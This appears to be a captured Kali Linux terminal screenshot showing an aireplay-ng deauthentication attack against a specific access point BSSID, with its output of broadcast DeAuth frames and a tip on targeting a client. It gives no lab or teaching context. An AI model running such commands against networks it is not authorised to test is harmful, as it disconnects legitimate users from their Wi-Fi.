 1 2 3 4
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo aireplay-ng --deauth 5 -a 16:A9:B5:74:00:53 wlan0mon
23:20:04 Waiting for beacon frame (BSSID: 16:A9:B5:74:00:53) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
23:20:04 Sending DeAuth (code 7) to broadcast -- BSSID: [16:A9:B5:74:00:53]
23:20:05 Sending DeAuth (code 7) to broadcast -- BSSID: [16:A9:B5:74:00:53]
23:20:05 Sending DeAuth (code 7) to broadcast -- BSSID: [16:A9:B5:74:00:53]
23:20:06 Sending DeAuth (code 7) to broadcast -- BSSID: [16:A9:B5:74:00:53]
23:20:06 Sending DeAuth (code 7) to broadcast -- BSSID: [16:A9:B5:74:00:53]
┌──(kali㉿kali)-[~]
└─$